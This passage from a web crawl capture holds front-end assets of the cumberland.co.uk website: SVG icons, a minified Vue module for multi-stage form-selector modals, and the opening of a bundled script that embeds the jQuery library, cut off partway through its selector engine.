            <path d="M41.9555842,63.2098115 C41.9555842,42.5844617 42.4213501,56.3180455 41.7926434,38.1977014 C41.7156587,36.081256 40.6605784,11.4091397 40.5579324,9.29269426 C40.4552867,7.20373548 41.9537369,0.90724869 40.7989699,-1.12673757 C38.1430059,-5.79940867 26.2103168,-4.38205186 25.3764154,-1.12673757 C24.3509108,2.8765405 25.3764154,18.5746979 25.3764154,33.8768789 C25.3764154,44.8573102 26.9306822,49.09165 26.1095146,59.9899684 C26.1095146,64.0694201 26.8625847,71.8768789 33.5858945,71.8768789 C38.3307047,71.8768789 43.315643,68.8788613 41.9555842,63.2098115 Z" id="Path" transform="translate(33.551869, 33.876879) rotate(136.000000) translate(-33.551869, -33.876879) "></path>
            <path d="M41.1255756,103.472159 C41.1255756,82.8468086 41.3964957,97.8250526 40.7592546,79.704709 C40.681225,77.5882637 41.1626896,53.5804694 41.05865,51.464024 C40.954611,49.3750652 40.5669374,42.7281249 39.3964948,40.6941387 C36.7044773,36.0214676 25.6197588,40.5744758 24.7745376,43.8297901 C23.7351121,47.8330682 25.127346,59.9719547 25.127346,75.2741357 C25.127346,86.2545668 25.3527173,93.6060033 24.5204028,104.504323 C24.5204028,108.583774 26.6336895,113.274136 33.4482652,113.274136 C38.257484,113.274136 42.5040967,109.141209 41.1255756,103.472159 Z" id="Path" transform="translate(32.889127, 75.984395) rotate(46.000000) translate(-32.889127, -75.984395) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/form-selectors-B-t6MzHQ.js
body_size: 2088
content:
import{_,c as r,o,b as l,k as S,E as k,t as d,g as w,n as m,I,r as h,F as f,i as g,G as v,w as V,e as M,a as A,h as $,D as U,d as C,C as P,Q as D,$ as E}from"./main-DgzOqdIS.js";const O={name:"form-selector-field",props:["id","label","shortLabel","modifiers","stage"],data:function(){return{isActive:!1,hasValue:!1,selected:null,fieldComponents:[]}},created:function(){this.$parent.fields.push(this),this.stage==1&&(this.isActive=!0)},methods:{selectorUpdated:function(e,t){t==!0?(this.selected=e,this.selected.shortLabel=this.shortLabel,this.setHasValue(!0)):(this.selected=null,this.setHasValue(!1)),this.setChildStatuses(e.id),this.$emit("selectorUpdated",{id:this.id,stage:this.stage,selected:this.selected})},setHasValue:function(e){e===!0?(this.hasValue=!0,this.isActive=!1):(this.hasValue=!1,this.isActive=!0)},setActive:function(){this.isActive=!0,this.hasValue=!1},setInactive:function(){this.isActive=!1,this.hasValue=!1,this.setChildStatuses()},setChildStatuses:function(e){this.fieldComponents.forEach(function(t){(typeof e>"u"||typeof e<"u"&&e!==t.id)&&(t.isActive=!1)})},getState:function(){return this.$data}}},B={class:"FormSelectors"};function N(e,t,s,n,b,c){return o(),r("div",{class:m([[s.modifiers,{"is-active":e.isActive},{"has-value":e.hasValue}],"FormSelector-field"])},[l("div",null,[S(l("label",{class:"Form-label"},d(s.label),513),[[k,!e.hasValue]]),S(l("label",{class:"Form-label"},d(s.shortLabel),513),[[k,e.hasValue]])]),l("div",B,[w(e.$slots,"default")])],2)}const z=_(O,[["render",N]]),H={name:"form-selector",props:["label","summary","value","name","icon","id","target","link","definition"],data:function(){return{isActive:!1}},created(){this.$parent.fieldComponents.push(this)},methods:{selected:function(){typeof this.link<"u"?window.location.href=this.link:(this.isActive=!this.isActive,console.log(this.summary),this.$parent.selectorUpdated({id:this.id,target:this.target,link:this.link,label:this.label,summary:this.summary??this.label},this.isActive))}}},T=["id","name","value","checked"],q=["for"];function Q(e,t,s,n,b,c){return o(),r("div",{class:m(["FormSelector-check",{"is-active":e.isActive}])},[l("input",{type:"checkbox",id:s.id,name:s.name,value:s.value,checked:e.isActive,onChange:t[0]||(t[0]=(...u)=>c.selected&&c.selected(...u))},null,40,T),l("label",{for:s.id,class:"btn outline"},d(s.label),9,q)],2)}const G=_(H,[["render",Q]]),J={name:"form-selectors",components:{FormSelectorField:z,FormSelector:G,Icon:I},props:["selectorId","dataPath","layout","context"],data:function(){return{sid:null,submitVisible:!1,nestedVisible:!1,stage:1,link:"",json:null,state:{},selector:{},fields:[]}},created:function(){this.sid=this.selectorId;var e=this;C.get(this.dataPath).then(function(t){e.json=t.data,e.setFormData()}).catch(function(t){console.log(t)})},methods:{setFormData:function(){this.sid.length&&(this.selector=this.json[this.sid])},selectorUpdated:function(e){var t=e.stage,s=this;t>1&&e.selected==null||e.selected!==null&&t++,this.nestedVisible=t>=2,this.fields.forEach(function(n){n.stage>=t&&n.id!==e.id&&n.setInactive(),e.selected!==null&&n.id==e.selected.target&&n.setActive(),e.selected!==null&&(typeof e.selected.target>"u"||e.selected.target===null||e.selected.target.length==0)&&(s.link=e.selected.link)}),this.saveState()},saveState:function(){this.fields.forEach(function(e){this.state[e.id]=e.getState()},this)},updateSelector:function(e,t){this.fields[e].selectorUpdated({id:t.id,target:t.target,link:t.link,label:t.label,summary:t.summary??t.label,shortLabel:t.shortLabel},!1)}}},K={class:"FormSelector-head"},R={class:"FormSelector-heading"},W={class:"FormSelector-introModal"},X={class:"FormSelector-body"},Y={action:"",class:"Form Form--selector"},Z={class:"FormSelector-sentance"},x={key:0},ee=["onClick"];function te(e,t,s,n,b,c){const u=h("form-selector"),p=h("form-selector-field"),L=h("icon");return o(),r("div",{class:m(["FormSelector",s.layout])},[l("div",K,[l("div",R,d(e.selector.title),1),l("div",W,d(e.selector.introModal),1)]),l("div",X,[l("form",Y,[l("div",{class:m(["FormSelector-wrap",{"has-nested":e.nestedVisible,"has-submit":e.submitVisible}])},[(o(!0),r(f,null,g(e.selector.fields,(i,y)=>(o(),v(p,{key:y,label:i.label,shortLabel:i.shortLabel,id:i.id,modifiers:i.modifiers,stage:i.stage,onSelectorUpdated:c.selectorUpdated},{default:V(()=>[(o(!0),r(f,null,g(i.selectors,(a,F)=>(o(),v(u,{key:F,label:a.label,summary:a.summary,value:a.value,name:a.name,icon:a.icon,id:a.id,target:a.target,link:a.link,definition:a.definition},null,8,["label","summary","value","name","icon","id","target","link","definition"]))),128))]),_:2},1032,["label","shortLabel","id","modifiers","stage","onSelectorUpdated"]))),128))],2),S(l("div",Z,[M(L,{name:e.selector.icon,inline:"",class:"large"},null,8,["name"]),(o(!0),r(f,null,g(e.state,(i,y,a)=>(o(),r(f,null,[i.selected?(o(),r("span",x,[$(d(i.selected.shortLabel)+" ",1),l("a",{href:"#",onClick:U(F=>c.updateSelector(a,i.selected),["prevent"])},d(i.selected.summary??i.selected.label),9,ee),t[0]||(t[0]=$(".  ",-1))])):A("",!0)],64))),256))],512),[[k,e.nestedVisible]])])])],2)}const j=_(J,[["render",te]]),ne=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"})),se=P({json:null}),le={name:"form-selector-controller",components:{QuickModal:D,FormSelectors:j},props:["dataPath"],data:()=>({store:se,selectorId:null}),created(){let e=this;C.get(this.dataPath).then(function(t){e.store.json=t.data,e.listen()}).catch(function(t){console.log(t)})},methods:{listen:function(){var e=this;Object.values(this.store.json).forEach(t=>{typeof t.slug>"u"||E('a[href$="'+t.slug+'"]').on("click",function(s){s.preventDefault(),e.showModal({id:t.id})})})},showModal(e){this.selectorId=e.id,this.$refs.modal.open()}}};function ie(e,t,s,n,b,c){const u=h("form-selectors"),p=h("quick-modal");return o(),v(p,{ref:"modal"},{default:V(()=>[e.selectorId!==null?(o(),v(u,{key:0,"selector-id":e.selectorId,"data-path":s.dataPath,layout:"FormSelector--modal",context:"modal"},null,8,["selector-id","data-path"])):A("",!0)]),_:1},512)}const oe=_(le,[["render",ie]]),re=Object.freeze(Object.defineProperty({__proto__:null,default:oe},Symbol.toStringTag,{value:"Module"}));export{ne as F,re as a};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/search.svg
body_size: 1427
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="132px" height="119px" viewBox="0 0 132 119" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>search</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="search" fill="#004033" fill-rule="nonzero">
            <path d="M111.57325,122.251176 C112.593457,108.438225 112.913353,94.6095413 112.489707,80.7808576 C112.437832,79.1656757 112.377312,77.5504939 112.308144,75.9353119 C112.238979,74.3411065 112.532936,72.4165229 111.754812,70.8642702 C109.965128,67.2982843 100.465601,68.3799514 99.9036879,70.8642702 C99.2126664,73.9194034 100.239694,91.4751216 100.722752,97.3417157 C101.364937,105.140885 101.915873,113.981235 101.362541,122.298373 C101.362541,125.411639 102.363975,126.577556 106.894383,126.577556 C110.091607,126.577556 112.489707,126.577556 111.57325,122.251176 Z" id="Path" transform="translate(106.171754, 97.577556) rotate(127.000000) translate(-106.171754, -97.577556) "></path>
            <path d="M96.7741935,33.6221198 C93.1152074,23.078341 86.2119816,13.718894 76.6082949,7.88940092 C72.2995392,5.2764977 67.5806452,3.41935484 62.6958525,2.39631336 C57.9400922,0.843317972 52.9493088,0.0414746544 47.8986175,0.0460049471 C39.5760369,0.0460049471 32.5253456,2.47926267 24.5023041,6.12903226 C20.5668203,7.92165899 17.2211982,10.0875576 14.562212,12.5714286 C12.1059908,14.8663594 10.483871,17.516129 8.92165899,20.078341 C8.51612903,20.7465438 8.0921659,21.4331797 7.66359447,22.1059908 L7.66359447,22.1059908 C2.77419355,29.764977 0.179723502,38.6635945 0.193331124,47.7511521 C0.193331124,56.8064516 2.69124424,65.843318 6.93087558,72.3548387 C7.90322581,75.2304147 9.11059908,78.0230415 10.8248848,80.4470046 C13.7834101,84.6313364 18.2626728,87.1935484 22.5806452,89.764977 C27.4562212,92.6635945 32.4976959,95.0875576 38.156682,95.921659 C43.9400922,96.7741935 49.8801843,96.5760369 55.6820276,96.0368664 C66.3087558,95.0460829 77.0276498,92.6866359 85.2304147,85.437788 C99.483871,72.843318 102.820276,51.0368664 96.7788018,33.6129032 L96.7741935,33.6221198 Z M82.8186509,68.5174678 C81.0523185,71.695897 78.8929982,74.6354108 76.3913982,77.2634813 C75.1575009,78.5817829 73.826413,79.8062247 72.4108117,80.924008 C71.8065402,81.3933062 71.130432,81.6663525 70.3444563,81.9863286 C69.7528617,82.2167114 69.1739442,82.4769586 68.6077037,82.7713367 C64.7116307,84.8490481 61.0352929,86.329471 57.4307916,87.2638011 C51.4894916,88.0872064 45.1087214,88.475444 39.1758728,87.3192637 C36.8644283,86.7262413 34.561435,85.9454996 32.1612512,85.0367675 C32.0767377,84.9941039 31.9922242,84.9557069 31.9077107,84.9173097 C28.125731,83.0401166 24.0437284,80.8088165 20.7899581,78.0868864 C17.2699703,75.1431063 15.8290149,70.9407534 14.5359582,66.6658727 C11.8273001,57.7278735 9.00454873,47.7019555 10.8553947,38.3245226 C12.7020149,28.9556222 18.4700621,20.8452946 26.7481607,16.1992415 C30.7456499,13.9551424 35.1361269,12.675238 39.6787282,12.2187388 C44.1706214,11.7665059 48.5737754,11.5531885 52.8121282,10.0514339 C59.6957537,9.89357907 66.3300645,11.9627579 72.043178,15.6275509 C72.4488428,16.0413867 72.8714104,16.4722878 73.3573631,16.9074552 C73.6531604,17.1719688 73.9489577,17.4364824 74.2489806,17.700996 C75.3983645,18.7206532 76.4843631,19.6848478 77.4900738,20.7599676 C80.0381563,23.4776313 82.2270563,26.5195374 83.9976143,29.8088918 C85.8484603,33.2347693 87.0231981,36.1657505 87.59789,38.7596901 C88.210613,41.5242836 88.261321,44.8989649 88.261321,47.8470114 C88.2317414,55.0912705 86.359767,62.207539 82.8228766,68.5132014 L82.8186509,68.5174678 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js
body_size: 159699
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["expense-forms-BahfhbIH.js","expense-forms-Cu_izBAI.css"])))=>i.map(i=>d[i]);
var _r=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Vs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qa={exports:{}};var my=qa.exports,Uf;function Ph(){return Uf||(Uf=1,(function(e){(function(t,n){e.exports=t.document?n(t,!0):function(i){if(!i.document)throw new Error("jQuery requires a window with a document");return n(i)}})(typeof window<"u"?window:my,function(t,n){var i=[],r=Object.getPrototypeOf,s=i.slice,a=i.flat?function(o){return i.flat.call(o)}:function(o){return i.concat.apply([],o)},u=i.push,d=i.indexOf,g={},m=g.toString,b=g.hasOwnProperty,T=b.toString,A=T.call(Object),w={},x=function(l){return typeof l=="function"&&typeof l.nodeType!="number"&&typeof l.item!="function"},H=function(l){return l!=null&&l===l.window},V=t.document,J={type:!0,src:!0,nonce:!0,noModule:!0};function R(o,l,f){f=f||V;var h,y,v=f.createElement("script");if(v.text=o,l)for(h in J)y=l[h]||l.getAttribute&&l.getAttribute(h),y&&v.setAttribute(h,y);f.head.appendChild(v).parentNode.removeChild(v)}function O(o){return o==null?o+"":typeof o=="object"||typeof o=="function"?g[m.call(o)]||"object":typeof o}var I="3.7.1",U=/HTML$/i,c=function(o,l){return new c.fn.init(o,l)};c.fn=c.prototype={jquery:I,constructor:c,length:0,toArray:function(){return s.call(this)},get:function(o){return o==null?s.call(this):o<0?this[o+this.length]:this[o]},pushStack:function(o){var l=c.merge(this.constructor(),o);return l.prevObject=this,l},each:function(o){return c.each(this,o)},map:function(o){return this.pushStack(c.map(this,function(l,f){return o.call(l,f,l)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(c.grep(this,function(o,l){return(l+1)%2}))},odd:function(){return this.pushStack(c.grep(this,function(o,l){return l%2}))},eq:function(o){var l=this.length,f=+o+(o<0?l:0);return this.pushStack(f>=0&&f<l?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:i.sort,splice:i.splice},c.extend=c.fn.extend=function(){var o,l,f,h,y,v,S=arguments[0]||{},L=1,N=arguments.length,j=!1;for(typeof S=="boolean"&&(j=S,S=arguments[L]||{},L++),typeof S!="object"&&!x(S)&&(S={}),L===N&&(S=this,L--);L<N;L++)if((o=arguments[L])!=null)for(l in o)h=o[l],!(l==="__proto__"||S===h)&&(j&&h&&(c.isPlainObject(h)||(y=Array.isArray(h)))?(f=S[l],y&&!Array.isArray(f)?v=[]:!y&&!c.isPlainObject(f)?v={}:v=f,y=!1,S[l]=c.extend(j,v,h)):h!==void 0&&(S[l]=h));return S},c.extend({expando:"jQuery"+(I+Math.random()).replace(/\D/g,""),isReady:!0,error:function(o){throw new Error(o)},noop:function(){},isPlainObject:function(o){var l,f;return!o||m.call(o)!=="[object Object]"?!1:(l=r(o),l?(f=b.call(l,"constructor")&&l.constructor,typeof f=="function"&&T.call(f)===A):!0)},isEmptyObject:function(o){var l;for(l in o)return!1;return!0},globalEval:function(o,l,f){R(o,{nonce:l&&l.nonce},f)},each:function(o,l){var f,h=0;if(z(o))for(f=o.length;h<f&&l.call(o[h],h,o[h])!==!1;h++);else for(h in o)if(l.call(o[h],h,o[h])===!1)break;return o},text:function(o){var l,f="",h=0,y=o.nodeType;if(!y)for(;l=o[h++];)f+=c.text(l);return y===1||y===11?o.textContent:y===9?o.documentElement.textContent:y===3||y===4?o.nodeValue:f},makeArray:function(o,l){var f=l||[];return o!=null&&(z(Object(o))?c.merge(f,typeof o=="string"?[o]:o):u.call(f,o)),f},inArray:function(o,l,f){return l==null?-1:d.call(l,o,f)},isXMLDoc:function(o){var l=o&&o.namespaceURI,f=o&&(o.ownerDocument||o).documentElement;return!U.test(l||f&&f.nodeName||"HTML")},merge:function(o,l){for(var f=+l.length,h=0,y=o.length;h<f;h++)o[y++]=l[h];return o.length=y,o},grep:function(o,l,f){for(var h,y=[],v=0,S=o.length,L=!f;v<S;v++)h=!l(o[v],v),h!==L&&y.push(o[v]);return y},map:function(o,l,f){var h,y,v=0,S=[];if(z(o))for(h=o.length;v<h;v++)y=l(o[v],v,f),y!=null&&S.push(y);else for(v in o)y=l(o[v],v,f),y!=null&&S.push(y);return a(S)},guid:1,support:w}),typeof Symbol=="function"&&(c.fn[Symbol.iterator]=i[Symbol.iterator]),c.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(o,l){g["[object "+l+"]"]=l.toLowerCase()});function z(o){var l=!!o&&"length"in o&&o.length,f=O(o);return x(o)||H(o)?!1:f==="array"||l===0||typeof l=="number"&&l>0&&l-1 in o}function P(o,l){return o.nodeName&&o.nodeName.toLowerCase()===l.toLowerCase()}var G=i.pop,ue=i.sort,Y=i.splice,K="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g");c.contains=function(o,l){var f=l&&l.parentNode;return o===f||!!(f&&f.nodeType===1&&(o.contains?o.contains(f):o.compareDocumentPosition&&o.compareDocumentPosition(f)&16))};var be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function ie(o,l){return l?o==="\0"?"�":o.slice(0,-1)+"\\"+o.charCodeAt(o.length-1).toString(16)+" ":"\\"+o}c.escapeSelector=function(o){return(o+"").replace(be,ie)};var ce=V,de=u;(function(){var o,l,f,h,y,v=de,S,L,N,j,p,_=c.expando,E=0,$=0,pe=Sa(),fe=Sa(),ye=Sa(),Ke=Sa(),$e=function(k,D){return k===D&&(y=!0),0},nt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Mt="(?:\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",je="\\["+K+"*("+Mt+")(?:"+K+"*([*^$|!~]?=)"+K+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+Mt+"))|)"+K+"*\\]",Vt=":("+Mt+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+je+")*)|.*)\\)|)",Ue=new RegExp(K+"+","g"),lt=new RegExp("^"+K+"*,"+K+"*"),En=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),Bn=new RegExp(K+"|>"),nn=new RegExp(Vt),or=new RegExp("^"+Mt+"$"),vn={ID:new RegExp("^#("+Mt+")"),CLASS:new RegExp("^\\.("+Mt+")"),TAG:new RegExp("^("+Mt+"|[*])"),ATTR:new RegExp("^"+je),PSEUDO:new RegExp("^"+Vt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+nt+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},Vn=/^(?:input|select|textarea|button)$/i,ar=/^h\d$/i,Kn=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Ou=/[+~]/,Ni=new RegExp("\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\([^\\r\\n\\f])","g"),Pi=function(k,D){var X="0x"+k.slice(1)-65536;return D||(X<0?String.fromCharCode(X+65536):String.fromCharCode(X>>10|55296,X&1023|56320))},uy=function(){lr()},cy=Ta(function(k){return k.disabled===!0&&P(k,"fieldset")},{dir:"parentNode",next:"legend"});function fy(){try{return S.activeElement}catch{}}try{v.apply(i=s.call(ce.childNodes),ce.childNodes),i[ce.childNodes.length].nodeType}catch{v={apply:function(D,X){de.apply(D,s.call(X))},call:function(D){de.apply(D,s.call(arguments,1))}}}function wt(k,D,X,Z){var re,we,Ae,Re,ke,Qe,qe,ze=D&&D.ownerDocument,et=D?D.nodeType:9;if(X=X||[],typeof k!="string"||!k||et!==1&&et!==9&&et!==11)return X;if(!Z&&(lr(D),D=D||S,N)){if(et!==11&&(ke=Kn.exec(k)))if(re=ke[1]){if(et===9)if(Ae=D.getElementById(re)){if(Ae.id===re)return v.call(X,Ae),X}else return X;else if(ze&&(Ae=ze.getElementById(re))&&wt.contains(D,Ae)&&Ae.id===re)return v.call(X,Ae),X}else{if(ke[2])return v.apply(X,D.getElementsByTagName(k)),X;if((re=ke[3])&&D.getElementsByClassName)return v.apply(X,D.getElementsByClassName(re)),X}if(!Ke[k+" "]&&(!j||!j.test(k))){if(qe=k,ze=D,et===1&&(Bn.test(k)||En.test(k))){for(ze=Ou.test(k)&&Nu(D.parentNode)||D,(ze!=D||!w.scope)&&((Re=D.getAttribute("id"))?Re=c.escapeSelector(Re):D.setAttribute("id",Re=_)),Qe=so(k),we=Qe.length;we--;)Qe[we]=(Re?"#"+Re:":scope")+" "+wa(Qe[we]);qe=Qe.join(",")}try{return v.apply(X,ze.querySelectorAll(qe)),X}catch{Ke(k,!0)}finally{Re===_&&D.removeAttribute("id")}}}return qf(k.replace(ee,"$1"),D,X,Z)}function Sa(){var k=[];function D(X,Z){return k.push(X+" ")>l.cacheLength&&delete D[k.shift()],D[X+" "]=Z}return D}function li(k){return k[_]=!0,k}function fs(k){var D=S.createElement("fieldset");try{return!!k(D)}catch{return!1}finally{D.parentNode&&D.parentNode.removeChild(D),D=null}}function dy(k){return function(D){return P(D,"input")&&D.type===k}}function hy(k){return function(D){return(P(D,"input")||P(D,"button"))&&D.type===k}}function jf(k){return function(D){return"form"in D?D.parentNode&&D.disabled===!1?"label"in D?"label"in D.parentNode?D.parentNode.disabled===k:D.disabled===k:D.isDisabled===k||D.isDisabled!==!k&&cy(D)===k:D.disabled===k:"label"in D?D.disabled===k:!1}}function Pr(k){return li(function(D){return D=+D,li(function(X,Z){for(var re,we=k([],X.length,D),Ae=we.length;Ae--;)X[re=we[Ae]]&&(X[re]=!(Z[re]=X[re]))})})}function Nu(k){return k&&typeof k.getElementsByTagName<"u"&&k}function lr(k){var D,X=k?k.ownerDocument||k:ce;return X==S||X.nodeType!==9||!X.documentElement||(S=X,L=S.documentElement,N=!c.isXMLDoc(S),p=L.matches||L.webkitMatchesSelector||L.msMatchesSelector,L.msMatchesSelector&&ce!=S&&(D=S.defaultView)&&D.top!==D&&D.addEventListener("unload",uy),w.getById=fs(function(Z){return L.appendChild(Z).id=c.expando,!S.getElementsByName||!S.getElementsByName(c.expando).length}),w.disconnectedMatch=fs(function(Z){return p.call(Z,"*")}),w.scope=fs(function(){return S.querySelectorAll(":scope")}),w.cssHas=fs(function(){try{return S.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),w.getById?(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){return we.getAttribute("id")===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we=re.getElementById(Z);return we?[we]:[]}}):(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){var Ae=typeof we.getAttributeNode<"u"&&we.getAttributeNode("id");return Ae&&Ae.value===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we,Ae,Re,ke=re.getElementById(Z);if(ke){if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke];for(Re=re.getElementsByName(Z),Ae=0;ke=Re[Ae++];)if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke]}return[]}}),l.find.TAG=function(Z,re){return typeof re.getElementsByTagName<"u"?re.getElementsByTagName(Z):re.querySelectorAll(Z)},l.find.CLASS=function(Z,re){if(typeof re.getElementsByClassName<"u"&&N)return re.getElementsByClassName(Z)},j=[],fs(function(Z){var re;L.appendChild(Z).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",Z.querySelectorAll("[selected]").length||j.push("\\["+K+"*(?:value|"+nt+")"),Z.querySelectorAll("[id~="+_+"-]").length||j.push("~="),Z.querySelectorAll("a#"+_+"+*").length||j.push(".#.+[+~]"),Z.querySelectorAll(":checked").length||j.push(":checked"),re=S.createElement("input"),re.setAttribute("type","hidden"),Z.appendChild(re).setAttribute("name","D"),L.appendChild(Z).disabled=!0,Z.querySelectorAll(":disabled").length!==2&&j.push(":enabled",":disabled"),re=S.createElement("input"),re.setAttribute("name",""),Z.appendChild(re),Z.querySelectorAll("[name='']").length||j.push("\\["+K+"*name"+K+"*="+K+`*(?:''|"")`)}),w.cssHas||j.push(":has"),j=j.length&&new RegExp(j.join("|")),$e=function(Z,re){if(Z===re)return y=!0,0;var we=!Z.compareDocumentPosition-!re.compareDocumentPosition;return we||(we=(Z.ownerDocument||Z)==(re.ownerDocument||re)?Z.compareDocumentPosition(re):1,we&1||!w.sortDetached&&re.compareDocumentPosition(Z)===we?Z===S||Z.ownerDocument==ce&&wt.contains(ce,Z)?-1:re===S||re.ownerDocument==ce&&wt.contains(ce,re)?1:h?d.call(h,Z)-d.call(h,re):0:we&4?-1:1)}),S}wt.matches=function(k,D){return wt(k,null,null,D)},wt.matchesSelector=function(k,D){if(lr(k),N&&!Ke[D+" "]&&(!j||!j.test(D)))try{var X=p.call(k,D);if(X||w.disconnectedMatch||k.document&&k.document.nodeType!==11)return X}catch{Ke(D,!0)}return wt(D,S,null,[k]).length>0},wt.contains=function(k,D){return(k.ownerDocument||k)!=S&&lr(k),c.contains(k,D)},wt.attr=function(k,D){(k.ownerDocument||k)!=S&&lr(k);var X=l.attrHandle[D.toLowerCase()],Z=X&&b.call(l.attrHandle,D.toLowerCase())?X(k,D,!N):void 0;return Z!==void 0?Z:k.getAttribute(D)},wt.error=function(k){throw new Error("Syntax error, unrecognized expression: "+k)},c.uniqueSort=function(k){var D,X=[],Z=0,re=0;if(y=!w.sortStable,h=!w.sortStable&&s.call(k,0),ue.call(k,$e),y){for(;D=k[re++];)D===k[re]&&(Z=X.push(re));for(;Z--;)Y.call(k,X[Z],1)}return h=null,k},c.fn.uniqueSort=function(){return this.pushStack(c.uniqueSort(s.apply(this)))},l=c.expr={cacheLength:50,createPseudo:li,match:vn,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(k){return k[1]=k[1].replace(Ni,Pi),k[3]=(k[3]||k[4]||k[5]||"").replace(Ni,Pi),k[2]==="~="&&(k[3]=" "+k[3]+" "),k.slice(0,4)},CHILD:function(k){return k[1]=k[1].toLowerCase(),k[1].slice(0,3)==="nth"?(k[3]||wt.error(k[0]),k[4]=+(k[4]?k[5]+(k[6]||1):2*(k[3]==="even"||k[3]==="odd")),k[5]=+(k[7]+k[8]||k[3]==="odd")):k[3]&&wt.error(k[0]),k},PSEUDO:function(k){var D,X=!k[6]&&k[2];return vn.CHILD.test(k[0])?null:(k[3]?k[2]=k[4]||k[5]||"":X&&nn.test(X)&&(D=so(X,!0))&&(D=X.indexOf(")",X.length-D)-X.length)&&(k[0]=k[0].slice(0,D),k[2]=X.slice(0,D)),k.slice(0,3))}},filter:{TAG:function(k){var D=k.replace(Ni,Pi).toLowerCase();return k==="*"?function(){return!0}:function(X){return P(X,D)}},CLASS:function(k){var D=pe[k+" "];return D||(D=new RegExp("(^|"+K+")"+k+"("+K+"|$)"))&&pe(k,function(X){return D.test(typeof X.className=="string"&&X.className||typeof X.getAttribute<"u"&&X.getAttribute("class")||"")})},ATTR:function(k,D,X){return function(Z){var re=wt.attr(Z,k);return re==null?D==="!=":D?(re+="",D==="="?re===X:D==="!="?re!==X:D==="^="?X&&re.indexOf(X)===0:D==="*="?X&&re.indexOf(X)>-1:D==="$="?X&&re.slice(-X.length)===X:D==="~="?(" "+re.replace(Ue," ")+" ").indexOf(X)>-1:D==="|="?re===X||re.slice(0,X.length+1)===X+"-":!1):!0}},CHILD:function(k,D,X,Z,re){var we=k.slice(0,3)!=="nth",Ae=k.slice(-4)!=="last",Re=D==="of-type";return Z===1&&re===0?function(ke){return!!ke.parentNode}:function(ke,Qe,qe){var ze,et,Be,kt,xn,cn=we!==Ae?"nextSibling":"previousSibling",Gn=ke.parentNode,mi=Re&&ke.nodeName.toLowerCase(),ds=!qe&&!Re,bn=!1;if(Gn){if(we){for(;cn;){for(Be=ke;Be=Be[cn];)if(Re?P(Be,mi):Be.nodeType===1)return!1;xn=cn=k==="only"&&!xn&&"nextSibling"}return!0}if(xn=[Ae?Gn.firstChild:Gn.lastChild],Ae&&ds){for(et=Gn[_]||(Gn[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt&&ze[2],Be=kt&&Gn.childNodes[kt];Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop();)if(Be.nodeType===1&&++bn&&Be===ke){et[k]=[E,kt,bn];break}}else if(ds&&(et=ke[_]||(ke[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt),bn===!1)for(;(Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop())&&!((Re?P(Be,mi):Be.nodeType===1)&&++bn&&(ds&&(et=Be[_]||(Be[_]={}),et[k]=[E,bn]),Be===ke)););return bn-=re,bn===Z||bn%Z===0&&bn/Z>=0}}},PSEUDO:function(k,D){var X,Z=l.pseudos[k]||l.setFilters[k.toLowerCase()]||wt.error("unsupported pseudo: "+k);return 